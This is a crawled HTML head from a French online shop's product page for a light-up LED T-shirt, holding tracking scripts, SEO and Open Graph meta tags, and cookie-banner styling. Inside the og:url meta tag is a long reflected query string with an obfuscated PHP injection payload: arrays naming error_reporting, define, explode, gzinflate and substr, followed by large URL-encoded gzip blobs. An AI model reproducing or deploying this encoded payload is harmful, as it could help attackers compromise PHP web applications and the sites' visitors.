

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heartjacking.com/fr/17-tee-shirt-lumineux-glasses.html
body_size: 33735
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr"><head><meta charset="utf-8" /><title>Tee Shirt Lumineux Lunettes : Réellement LED Et Lumineux !</title> <script data-keepinline="true">/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Tee-Shirt Lumineux Interactif Lunettes","id":"17","reference":"ART00017","price":"21.9","brand":"Heart Jacking","category":"Tee Shirt Lumineux Led","price_tax_exc":"18.25"}]}},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"17","ecomm_totalvalue":21.9,"ecomm_category":"Tee Shirt Lumineux Led","ecomm_totalvalue_tax_exc":18.25}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THG573X');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.heartjacking.com/fr/module/cdc_googletagmanager/async" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();</script> <meta name="description" content="Tee shirt lumineux&nbsp;interactif&nbsp;Lunettes&nbsp;:&nbsp;design fibre optique résistante qui s&#039;anime et s&#039;allume avec le volume sonore, ou même sans (système introuvable autre part). Le top&nbsp;pour&nbsp;les discothèques, festivals, pour les DJs... Nombreux&nbsp;autres tee-shirts lumineux dispo. Les t-shirts taillent normalement, prenez votre taille habituelle. 100% coton, la plus haute qualité du marché.&nbsp;Autonomie de 20-25h." /><meta name="keywords" content="t shirt superman,tee shirt superman,tee shirt fluo,t shirt fluo,tee shirts fluos,t shirts fluos,tee shirt,t shirt,fluo,fluos,tee shirt fluo,tee shirts fluos,t shirt fluo,t shirts fluo" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764713019" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764713019" /><link rel="stylesheet" type="text/css" href="https://www.heartjacking.com/themes/theme1307/css/slick.min.css"/><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,500,700,regular,600,100,200,800,900%7CNeucha:regular&subset=latin%2Clatin-ext" media="all" /><link rel="stylesheet" href="https://www.heartjacking.com/themes/theme1307/cache/v_462_a59bab95b8bad441dddda42de5c9c9b5_all.css" media="all" /><link rel="stylesheet" href="https://www.heartjacking.com/themes/theme1307/cache/v_462_14389c73d2c53bbb0b4a74e13db4ab0f_print.css" media="print" /><link rel="stylesheet" href="https://www.heartjacking.com/themes/theme1307/css/heartjacking.css" /><meta property="og:type" content="product" /><meta property="og:url" content="https://www.heartjacking.com/fr/17-tee-shirt-lumineux-glasses.html?%A4%E8%5B0%5D=error_reporting&%A4%E8%5B1%5D=define&%A4%E8%5B2%5D=%2590%25ED%25C0&%A4%E8%5B3%5D=%25D8&%A4%E8%5B4%5D=%2590%25ED%25C0&%A4%E8%5B5%5D=explode&%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&%A4%E8%5B7%5D=gzinflate&%A4%E8%5B8%5D=substr&%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&%D0%DB%FA%5B0%5D=error_reporting&%D0%DB%FA%5B1%5D=define&%D0%DB%FA%5B2%5D=%25C6%25C0&%D0%DB%FA%5B3%5D=%25E6%2597&%D0%DB%FA%5B4%5D=%25C6%25C0&%D0%DB%FA%5B5%5D=explode&%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&%D0%DB%FA%5B7%5D=gzinflate&%D0%DB%FA%5B8%5D=substr&%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500" /><meta property="og:title" content="Tee Shirt Lumineux Lunettes : Réellement LED Et Lumineux !" /><meta property="og:site_name" content="Heart JacKing" /><meta property="og:description" content="Tee shirt lumineux&nbsp;interactif&nbsp;Lunettes&nbsp;:&nbsp;design fibre optique résistante qui s&#039;anime et s&#039;allume avec le volume sonore, ou même sans (système introuvable autre part). Le top&nbsp;pour&nbsp;les discothèques, festivals, pour les DJs... Nombreux&nbsp;autres tee-shirts lumineux dispo. Les t-shirts taillent normalement, prenez votre taille habituelle. 100% coton, la plus haute qualité du marché.&nbsp;Autonomie de 20-25h." /><meta property="og:image" content="https://www.heartjacking.com/7768-large_default/tee-shirt-lumineux-glasses.jpg" /><meta property="product:pretax_price:amount" content="18.25" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="21.9" /><meta property="product:price:currency" content="EUR" /><meta property="product:weight:value" content="0.200000" /><meta property="product:weight:units" content="kg" /><!--[if lt IE 8]> 
<script type="text/javascript" src="https://www.heartjacking.com/modules/pm_advancedtopmenu/js/pm_advancedtopmenuiefix.js"></script> <![endif]-->
<script data-keepinline="true" type="text/javascript" src="https://js.stripe.com/v3/"></script> <style type="text/css" media="screen">@import url(/modules/facebookpsessentials/views/css/hook.css);</style><meta property="og:title" content="Tee Shirt Lumineux Lunettes : R&eacute;ellement LED Et Lumineux !"/><meta property="og:type" content="product"/><meta property="og:image" content="https://www.heartjacking.com/7768-thickbox/tee-shirt-lumineux-glasses.jpg"/><meta property="og:url" content="https://www.heartjacking.com/fr/17-tee-shirt-lumineux-glasses.html"/><meta property="og:site_name" content="Heart JacKing"/><meta property="og:description" content="Tee shirt lumineux&nbsp;interactif&nbsp;Lunettes&nbsp;:&nbsp;design fibre optique r&eacute;sistante qui s&#039;anime et s&#039;allume avec le volume sonore, ou m&ecirc;me sans (syst&egrave;me introuvable autre part). Le top&nbsp;pour&nbsp;les discoth&egrave;ques, festivals, pour les DJs... Nombreux&nbsp;autres tee-shirts lumineux dispo. Les t-shirts taillent normalement, prenez votre taille habituelle. 100% coton, la plus haute qualit&eacute; du march&eacute;.&nbsp;Autonomie de 20-25h." /><meta property="fb:admins" content="966242223397117" /><meta property="fb:app_id" content="966242223397117" />      <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #41C3E4;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
